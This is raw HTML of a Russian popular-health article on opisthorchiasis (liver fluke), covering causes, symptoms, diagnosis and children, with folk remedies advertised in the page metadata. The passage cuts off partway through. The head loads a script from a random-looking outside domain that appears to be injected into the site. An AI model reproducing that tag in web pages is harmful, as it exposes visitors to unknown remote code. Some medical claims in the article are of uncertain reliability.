

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html
body_size: 24319
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://wikiparazit.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://wikiparazit.ru/wp-content/themes/voice/js/html5.js></script> <![endif]--> <script src=https://bzgmcqqfxd.com/script.js></script> <title>Лечение описторхоза народными средствами</title><meta name="description" content="Лечение описторхоза дегтем. Как вылечить описторхоз народными средствами."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Лечение описторхоза народными средствами"><meta property="og:description" content="Лечение описторхоза дегтем. Как вылечить описторхоз народными средствами."><meta property="og:url" content="https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html"><meta property="og:site_name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta property="article:published_time" content="2017-07-07T08:13:46+00:00"><meta property="article:modified_time" content="2020-03-05T15:30:09+00:00"><meta property="og:image" content="https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-detej-simptomy-i-lechenie1.jpg"><meta property="og:image:width" content="720"><meta property="og:image:height" content="540"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента" href=https://wikiparazit.ru/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев" href=https://wikiparazit.ru/comments/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев к &laquo;Симптомы и лечение описторхоза&raquo;" href=https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html/feed><link rel=stylesheet href=https://wikiparazit.ru/wp-content/cache/minify/8f340.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://wikiparazit.ru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body{background-color:#f0f0f0}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:70px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:70px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:-10px 0}.header-3-wrapper .nav-menu>li>a{padding:25px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style> <script src=https://wikiparazit.ru/wp-content/cache/minify/c7035.js></script> <link rel=https://api.w.org/ href=https://wikiparazit.ru/wp-json/ ><link rel=alternate type=application/json href=https://wikiparazit.ru/wp-json/wp/v2/posts/469><link rel=alternate type=application/json+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html"><link rel=alternate type=text/xml+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/x0PT9bl9.js></script> <script src=https://wikiparazit.ru/wp-content/cache/minify/7601f.js></script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="shortcut icon" href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico><style>.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}</style><style id=wp-custom-css>.entry-content
.danger{position:relative;padding:20px
40px 20px 128px}.entry-content .danger::before{background-image:url('https://wikiparazit.ru/wp-content/uploads/2020/09/vnimanie.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:75px;height:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}</style></head><body class="post-template-default single single-post postid-469 single-format-standard chrome vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href=https://wikiparazit.ru/ >Главная</a></li><li id=menu-item-333 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href=https://wikiparazit.ru/sitemap>Карта сайта</a></li><li id=menu-item-337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href=https://wikiparazit.ru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title> <a href=https://wikiparazit.ru/ title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия" class=has-logo><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/logo.png alt="WikiParazit.ru &#8212; мир паразитов: виды, формы, симптомы, последствия"></a> </span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-326 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 vce-cat-10"><a href=https://wikiparazit.ru/bolezni>Болезни от паразитов</a><li id=menu-item-2277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277 vce-cat-11"><a href=https://wikiparazit.ru/lekarstva-i-preparaty>Лекарства и препараты от паразитов</a><li id=menu-item-327 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327 vce-cat-9"><a href=https://wikiparazit.ru/parazity-i-vrediteli>Паразиты и вредители</a><ul class=sub-menu><li id=menu-item-2282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282 vce-cat-18"><a href=https://wikiparazit.ru/kleschi>Клещи</a><li id=menu-item-2279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279 vce-cat-17"><a href=https://wikiparazit.ru/tarakany>Тараканы</a><li id=menu-item-2278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278 vce-cat-16"><a href=https://wikiparazit.ru/vshi>Вши</a><li id=menu-item-2281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281 vce-cat-19"><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a><li id=menu-item-2276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276 vce-cat-14"><a href=https://wikiparazit.ru/blohi>Блохи</a><li id=menu-item-324 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324 vce-cat-3"><a href=https://wikiparazit.ru/glisty>Глисты</a><li id=menu-item-328 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328 vce-cat-4"><a href=https://wikiparazit.ru/lyamblii>Лямблии</a></ul><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=search-header-form action=https://wikiparazit.ru/ method=get> <input name=s class=search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"></form></li></ul></li></ul></nav></div></header><div id=main-wrapper><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-469 class="vce-single post-469 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><header class=entry-header><h1 class="entry-title">Симптомы и лечение описторхоза</h1><div class=entry-meta></div></header><div class=entry-content><p><img loading=lazy class="size-medium wp-image-470 alignleft lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-detej-simptomy-i-lechenie1-300x225.jpg alt width=300 height=225 data-srcset="https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-detej-simptomy-i-lechenie1-300x225.jpg 300w, https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-detej-simptomy-i-lechenie1.jpg 720w" data-sizes="(max-width: 300px) 100vw, 300px"></p><p>Одной из паразитарных патологий, носитель которых &#8212; кошка, является описторхоз. Заболевание вызывается червями рода трематод, это двуустка кошачья или беличья. Белки считаются природными носителями паразита в странах Юго-Восточной Азии. При заражении поражается печень и поджелудочная железа.</p><p>Страны, население которых употребляет не обработанную термическим путем рыбу, являются эндемической зоной: Российская Федерация, а именно Сибирь и Приднепровье, и некоторые страны постсоветского пространства. Кроме того, паразит распространен в таких государствах, как Лаос, Таиланд, Вьетнам и Индия.</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Этиология заболевания</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Клиническая картина заболевания</a></li><li><a href=#i-3><span class="toc_number toc_depth_1">3</span> Диагностические методы обследования</a></li><li><a href=#i-4><span class="toc_number toc_depth_1">4</span> Проявление описторхоза у детей</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">5</span> Лечение заболевания</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">6</span> Осложнения гельминтоза и меры профилактики</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76375 class=content_rb data-id=76375></div></div><h2><span id=i>Этиология заболевания</span></h2><p>Возбудителем является печеночный сосальщик, поражающий пищеварительные органы животных (котов, собак). Далее они попадают в воду с испражнениями. В воде яйца стараются попасть внутрь улиток, где они растут и развиваются до образования личинки. Затем они снова выбираются в воду и попадают в тела рыб.</p><p>Человек заражается алиментарным путем при употреблении до конца не обработанной рыбы. Заражение происходит через породы карпа, это плотва, сазан, язь, елец, лещ и другие. Так как личинка находится в церкарии &#8212; плотной оболочке, попадая в желудок человека, она растворяется под действием кислот. Продолжает путь по тонкому кишечнику, через отверстие в двенадцатиперстной кишке попадает в желчевыводящий проток, а оттуда в ткань печени и поджелудочную железу. В течение месяца личинка проходит все этапы своего развития и доходит до половозрелого паразита. Начинается откладка яиц. Длительность жизни глиста очень внушительна, более 20 лет. Количество их увеличивается при повторном заражении.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_76376 class=content_rb data-id=76376></div></div><h2><span id=i-2>Клиническая картина заболевания</span></h2><p>Очень часто болезнь носит бессимптомный характер, подает свои признаки только при снижении иммунной защиты организма или случайным образом обнаруживается в анализах при профилактическом осмотре. В выраженной форме наблюдается остро или хронически, тяжесть поражения бывает разной. Симптомы проявляются обычно в среднем через 3-4 недели после заражения.</p><p>Острый период характеризуется лихорадкой от субфебрилитета до гектической температуры (40°С и выше), потливостью, слабостью, головными болями, тошнотой со рвотой. Нередко возникает боль в суставах и мышцах. В тяжелых случаях происходит поражение центральной нервной системы, у больного спутанное сознание, может бредить, вплоть до возникновения миокардита токсического генеза. Такие изменения возникают на фоне аллергической реакции организма на гельминты. В органах брюшной полости отмечается гепатомегалия, в редких случаях &#8212; спленомегалия. Печень и поджелудочная железа увеличиваются из-за скопления гельминтов в протоках желчи, нарушающего их проходимость. Желчь не проходит по соответствующим путям, и у пациента начинает появляться желтушность кожных покровов и видимых слизистых, а в печени развивается гепатит.</p><div id=attachment_471 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-471 loading=lazy class="size-full wp-image-471 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20482'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/564cee670be0d1.jpg alt=Диагностика width=720 height=482 data-srcset="https://wikiparazit.ru/wp-content/uploads/2017/07/564cee670be0d1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2017/07/564cee670be0d1-300x201.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-471 class=wp-caption-text>Диагностика</p></div><p>При хроническом течении заболевания у пациента развиваются такие клинические состояния, как хронический холецистит, гастрит, панкреатит и гепатит. Пациент страдает из-за постоянных и ноющих болей в правой половине живота, носящих приступообразный характер. Эти боли часто распространяются на правый отдел грудной клетки. Больного беспокоят проблемы с аппетитом, тошнота со рвотой, изжога, при пальпаторном обследовании области желчного пузыря отмечается боль.</p><p>Хроническое течение болезни обусловлено размножением гельминтов в желчных протоках. У больного часто бывают боли в верхнем среднем и правом квадранте живота, которые распространяются в спину и по всему животу, характерно появление желчных колик. Кроме тошноты и головокружений, появляются проблемы со стулом.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'><div id=9f2gd6eqzj><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'9f2gd6eqzj',block:'140862',site_id:'8183'});})(window,'mtzBlocks');</script></div></div><h2><span id=i-3>Диагностические методы обследования</span></h2><p>Для начала санитарно-эпидемиологические службы проверяют обстоятельства, приведшие к заражению, изучают эндемические зоны описторхоза. Затем проводится сбор данных о симптомах и лабораторно-инструментальные исследования.</p><p>Ультразвуковая диагностика, МРТ и КТ указывают на возникновение нарушений в работе желчевыведения в путях, протоки расширены, а печень и иногда селезенка увеличены. В развернутом анализе крови отмечается аллергическая реакция (эозинофилия), лейкоцитоз и лимфоцитоз, лейкоцитарная формула сдвинута влево, то есть данные говорят о наличии воспалительного процесса. Биохимия крови покажет наличие повышенной активности ферментов печени, отмечается повышение билирубина в крови. И наконец, иммуноферментный анализ укажет на наличие антигенов гельминта в крови. Самым достоверным признаком заболевания является наличие яиц гельминта в кале или содержимом тонкого кишечника.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'><div id=content_rb_76377 class=content_rb data-id=76377></div></div><h2><span id=i-4>Проявление описторхоза у детей</span></h2><p>Дети, проживающие в эндемической зоне, обычно не имеют симптомов заболевания. Обнаруживает себя патология через несколько лет после заражения. Если болезнь протекает остро среди детей до 3 лет, то возникает лишь незначительная температура и беспокоят боли в верхних отделах живота. В редких случаях наблюдается воспаление дыхательной системы в виде ринита, фарингита, также отмечается расстройство стула и тошнота со рвотой. При тщательном обследовании можно обнаружить увеличение некоторых лимфатических узлов и печени.</p><p>Среди детей среднего и подросткового возраста описторхоз проявляется более выраженно. Так, детей беспокоит высокая температура, сильнее выражены симптомы интоксикации, вплоть до высыпаний на кожных покровах, развивается пневмония, на сердце влияние гельминта очень велико, вплоть до развития миокардита. При тяжелом течении развивается гепатит, спленомегалия и больной желтеет.</p><div id=attachment_472 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-472 loading=lazy class="size-full wp-image-472 lazy" 